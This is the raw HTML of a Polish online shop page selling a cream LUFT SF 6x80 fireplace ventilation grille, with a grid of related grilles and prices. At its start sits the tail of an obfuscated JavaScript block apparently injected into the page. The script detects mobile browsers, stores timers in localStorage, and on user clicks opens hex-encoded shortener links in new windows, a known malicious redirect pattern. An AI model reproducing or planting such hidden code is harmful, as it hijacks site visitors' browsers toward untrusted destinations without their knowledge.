)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4a\x68\x48\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x6b\x4c\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>
                        </div>
        </div>
                                <div class="col-sm-6">
          <div class="btn-group">
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Dodaj do Listy Życzeń" onclick="wishlist.add('5183');"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Porównaj ten produkt" onclick="compare.add('5183');"><i class="fa fa-exchange"></i></button>
          </div>
          <h1>kratka wentylacyjna do kominka LUFT SF 6 x 80 kremowy</h1>
          <ul class="list-unstyled">
            <li>Kod produktu: kratka LUFT/6/80/K/SF</li>
                        <li>Dostępność: Dostępny</li>
          </ul>
                    <ul class="list-unstyled">
                        <li>
              <h2>136.00PLN</h2>
            </li>
                                                          </ul>
                    <div id="product">                         <div class="form-group">
              <label class="control-label" for="input-quantity">Ilość:</label>
              <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="5183" />
              <br />
              <button type="button" id="button-cart" data-loading-text="Ładowanie..." class="btn btn-primary btn-lg btn-block">Dodaj do koszyka</button>
            </div>
            </div>
           </div>
      </div>
            <h3>Produkty powiązane</h3>
      <div class="row">                                         <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-6-100-kremowy"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/kratka%20wentylacyjna%20do%20kominka%2060%20x%201000%20luft%20krem-80x80.png" alt="kratka wentylacyjna do kominka luft 6 x 100 kremowy" title="kratka wentylacyjna do kominka luft 6 x 100 kremowy" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-6-100-kremowy">kratka wentylacyjna do kominka luft 6 x 100 kremowy</a></h4>
              <p>kratka wentylacyjna do kominka luft 6 x 100 cm kremowa

kratka kominkowa malowana proszkowo

&nb..</p>
                                          <p class="price">                 157.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('466', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('466');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('466');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-6-40-kremowy"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/kratka%20wentylacyjna%20do%20kominka%2060%20x%20400%20luft%20krem-80x80.png" alt="kratka wentylacyjna do kominka luft 6 x 40 kremowy" title="kratka wentylacyjna do kominka luft 6 x 40 kremowy" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-6-40-kremowy">kratka wentylacyjna do kominka luft 6 x 40 kremowy</a></h4>
              <p>kratka wentylacyjna do kominka luft 6 x 40 cm kremowa

kratka kominkowa malowana proszkowo

&nbs..</p>
                                          <p class="price">                 105.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('467', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('467');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('467');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-6-60-kremowy"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/kratka%20wentylacyjna%20do%20kominka%2060%20x%20600%20luft%20krem-80x80.png" alt="kratka wentylacyjna do kominka luft 6 x 60 kremowy" title="kratka wentylacyjna do kominka luft 6 x 60 kremowy" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-6-60-kremowy">kratka wentylacyjna do kominka luft 6 x 60 kremowy</a></h4>
              <p>kratka wentylacyjna do kominka luft 6 x 60 cm kremowa

kratka kominkowa malowana proszkowo

&nbs..</p>
                                          <p class="price">                 119.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('468', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('468');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('468');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-6-80-kremowy"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/kratka%20wentylacyjna%20do%20kominka%2060%20x%20800%20luft%20krem-80x80.png" alt="kratka wentylacyjna do kominka luft 6 x 80 kremowy" title="kratka wentylacyjna do kominka luft 6 x 80 kremowy" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-6-80-kremowy">kratka wentylacyjna do kominka luft 6 x 80 kremowy</a></h4>
              <p>kratka wentylacyjna do kominka luft 6 x 80 cm kremowa

kratka kominkowa malowana proszkowo

&nbs..</p>
                                          <p class="price">                 136.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('469', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('469');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('469');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-9-100-kremowy"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/kratka%20wentylacyjna%20do%20kominka%2090%20x%201000%20luft%20krem-80x80.PNG" alt="kratka wentylacyjna do kominka luft 9 x 100 kremowy" title="kratka wentylacyjna do kominka luft 9 x 100 kremowy" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-9-100-kremowy">kratka wentylacyjna do kominka luft 9 x 100 kremowy</a></h4>
              <p>kratka wentylacyjna do kominka luft 9 x 100 cm kremowa

kratka kominkowa malowana proszkowo

&nb..</p>
                                          <p class="price">                 190.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('734', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('734');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('734');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-9-40-kremowy"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/kratka%20wentylacyjna%20do%20kominka%2090%20x%20400%20luft%20krem-80x80.PNG" alt="kratka wentylacyjna do kominka luft 9 x 40 kremowy" title="kratka wentylacyjna do kominka luft 9 x 40 kremowy" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-9-40-kremowy">kratka wentylacyjna do kominka luft 9 x 40 kremowy</a></h4>
              <p>kratka wentylacyjna do kominka luft 9 x 40 cm kremowa

kratka kominkowa malowana proszkowo

&nbs..</p>
                                          <p class="price">                 142.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('735', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('735');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('735');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-9-60-kremowy"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/kratka%20wentylacyjna%20do%20kominka%2090%20x%20600%20luft%20krem-80x80.PNG" alt="kratka wentylacyjna do kominka luft 9 x 60 kremowy" title="kratka wentylacyjna do kominka luft 9 x 60 kremowy" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-9-60-kremowy">kratka wentylacyjna do kominka luft 9 x 60 kremowy</a></h4>
              <p>kratka wentylacyjna do kominka luft 9 x 60 cm kremowa

kratka kominkowa malowana proszkowo

&nbs..</p>
                                          <p class="price">                 155.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('736', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('736');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('736');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-9-80-kremowy"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/kratka%20wentylacyjna%20do%20kominka%2090%20x%20800%20luft%20krem-80x80.PNG" alt="kratka wentylacyjna do kominka luft 9 x 80 kremowy" title="kratka wentylacyjna do kominka luft 9 x 80 kremowy" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-9-80-kremowy">kratka wentylacyjna do kominka luft 9 x 80 kremowy</a></h4>
              <p>kratka wentylacyjna do kominka luft 9 x 80 cm kremowa

kratka kominkowa malowana proszkowo

&nbs..</p>
                                          <p class="price">                 169.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('737', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('737');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('737');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-6-20-kremowy"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/lufty/kratka-wentylacyjna-do-kominka-60x200-luft-kremowy-1-80x80.jpg" alt="kratka wentylacyjna do kominka luft 6 x 20 kremowy" title="kratka wentylacyjna do kominka luft 6 x 20 kremowy" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-6-20-kremowy">kratka wentylacyjna do kominka luft 6 x 20 kremowy</a></h4>
              <p>kratka wentylacyjna do kominka luft 6 x 20 cm kremowy

kratka kominkowa malowana proszkowo

&nbs..</p>
                                          <p class="price">                 88.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('4756', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('4756');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('4756');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-9-20-kremowy"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/lufty/kratka-wentylacyjna-do-kominka-90x200-luft-kremowy-1-80x80.jpg" alt="kratka wentylacyjna do kominka luft 9 x 20 kremowy" title="kratka wentylacyjna do kominka luft 9 x 20 kremowy" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-9-20-kremowy">kratka wentylacyjna do kominka luft 9 x 20 kremowy</a></h4>
              <p>kratka wentylacyjna do kominka luft 9 x 20 cm kremowy

kratka kominkowa malowana proszkowo

&nbs..</p>
                                          <p class="price">                 128.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('4762', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('4762');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('4762');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-sf-6-20-kremowy"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/lufty/kratka-wentylacyjna-do-kominka-60x200-luft-kremowy-1-80x80.jpg" alt="kratka wentylacyjna do kominka LUFT SF 6 x 20 kremowy" title="kratka wentylacyjna do kominka LUFT SF 6 x 20 kremowy" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-sf-6-20-kremowy">kratka wentylacyjna do kominka LUFT SF 6 x 20 kremowy</a></h4>
              <p>kratka wentylacyjna do kominka LUFT SF 6 x 20 cm kremowy

kratka kominkowa malowana proszkowopole ..</p>
                                          <p class="price">                 88.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('5180', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('5180');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('5180');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-sf-6-40-kremowy"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/luft-SF/kremowy/6-40-kremowy-luft-sf-kratka-wentylacyjna-kominkowa-1-80x80.jpg" alt="kratka wentylacyjna do kominka LUFT SF 6 x 40 kremowy" title="kratka wentylacyjna do kominka LUFT SF 6 x 40 kremowy" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-sf-6-40-kremowy">kratka wentylacyjna do kominka LUFT SF 6 x 40 kremowy</a></h4>
              <p>kratka wentylacyjna do kominka LUFT SF 6 x 40 cm kremowa

kratka kominkowa malowana proszkowopole ..</p>
                                          <p class="price">                 105.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('5181', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('5181');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('5181');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-sf-6-60-kremowy"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/luft-SF/kremowy/6-60-kremowy-luft-sf-kratka-wentylacyjna-kominkowa-1-80x80.jpg" alt="kratka wentylacyjna do kominka LUFT SF 6 x 60 kremowy" title="kratka wentylacyjna do kominka LUFT SF 6 x 60 kremowy" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-sf-6-60-kremowy">kratka wentylacyjna do kominka LUFT SF 6 x 60 kremowy</a></h4>
              <p>kratka wentylacyjna do kominka LUFT SF 6 x 60 cm kremowa

kratka kominkowa malowana proszkowopole ..</p>
                                          <p class="price">                 119.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('5182', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('5182');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('5182');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-sf-6-100-kremowy"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/luft-SF/kremowy/6-100-kremowy-luft-sf-kratka-wentylacyjna-kominkowa-1-80x80.jpg" alt="kratka wentylacyjna do kominka LUFT SF 6 x 100 kremowy" title="kratka wentylacyjna do kominka LUFT SF 6 x 100 kremowy" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-sf-6-100-kremowy">kratka wentylacyjna do kominka LUFT SF 6 x 100 kremowy</a></h4>
              <p>kratka wentylacyjna do kominka LUFT SF 6 x 100 cm kremowa

kratka kominkowa malowana proszkowopole..</p>
                                          <p class="price">                 157.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('5184', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('5184');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('5184');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-sf-9-20-kremowy"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/lufty/kratka-wentylacyjna-do-kominka-90x200-luft-kremowy-1-80x80.jpg" alt="kratka wentylacyjna do kominka LUFT SF 9 x 20 kremowy" title="kratka wentylacyjna do kominka LUFT SF 9 x 20 kremowy" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-sf-9-20-kremowy">kratka wentylacyjna do kominka LUFT SF 9 x 20 kremowy</a></h4>
              <p>kratka wentylacyjna do kominka LUFT SF 9 x 20 cm kremowy

kratka kominkowa malowana proszkowopole ..</p>
                                          <p class="price">                 128.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('5190', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('5190');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('5190');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-sf-9-40-kremowy"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/luft-SF/kremowy/9-40-kremowy-luft-sf-kratka-wentylacyjna-kominkowa-1-80x80.jpg" alt="kratka wentylacyjna do kominka LUFT SF 9 x 40 kremowy" title="kratka wentylacyjna do kominka LUFT SF 9 x 40 kremowy" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-sf-9-40-kremowy">kratka wentylacyjna do kominka LUFT SF 9 x 40 kremowy</a></h4>
              <p>kratka wentylacyjna do kominka LUFT SF 9 x 40 cm kremowa

kratka kominkowa malowana proszkowopole ..</p>
                                          <p class="price">                 142.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('5191', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('5191');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('5191');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-sf-9-60-kremowy"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/luft-SF/kremowy/9-60-kremowy-luft-sf-kratka-wentylacyjna-kominkowa-1-80x80.jpg" alt="kratka wentylacyjna do kominka LUFT SF 9 x 60 kremowy" title="kratka wentylacyjna do kominka LUFT SF 9 x 60 kremowy" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-sf-9-60-kremowy">kratka wentylacyjna do kominka LUFT SF 9 x 60 kremowy</a></h4>
              <p>kratka wentylacyjna do kominka LUFT SF 9 x 60 cm kremowa

kratka kominkowa malowana proszkowopole ..</p>
                                          <p class="price">                 155.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('5192', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
